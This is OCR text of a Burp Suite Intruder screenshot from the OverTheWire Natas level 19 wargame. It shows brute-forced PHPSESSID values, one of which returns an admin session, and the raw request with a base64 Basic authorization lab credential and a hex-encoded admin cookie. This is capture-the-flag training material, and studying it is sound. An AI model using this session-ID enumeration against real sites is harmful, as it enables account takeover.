 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length </p> Comment
272 323732 200 1379 You are logged in as a regular user. Login as an admin to retr...
273 323733 200 1379 You are logged in as a regular user. Login as an admin to retr...
274 323734 200 1379 You are logged in as a regular user. Login as an admin to retr...
275 323735 200 1379 You are logged in as a regular user. Login as an admin to retr...
276 323736 200 1379 You are logged in as a regular user. Login as an admin to retr...
277 323737 200 1379 You are logged in as a regular user. Login as an admin to retr...
278 323738 200 1379 You are logged in as a regular user. Login as an admin to retr...
279 323739 200 1379 You are logged in as a regular user. Login as an admin to retr...
280 323830 200 1379 You are logged in as a regular user. Login as an admin to retr...
281 323831 200 1420 You are an admin. The credentials for the next level are:<br>...
282 323832 200 1379 You are logged in as a regular user. Login as an admin to retr...
283 323833 200 1379 You are logged in as a regular user. Login as an admin to retr...
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://natas19.natas.labs.overthewire.org
Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
Referer: http://natas19.natas.labs.overthewire.org/
Cookie: PHPSESSID=3238312d61646d696e
Upgrade-Insecure-Requests: 1
? < + > Type a search term
286 of 640
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C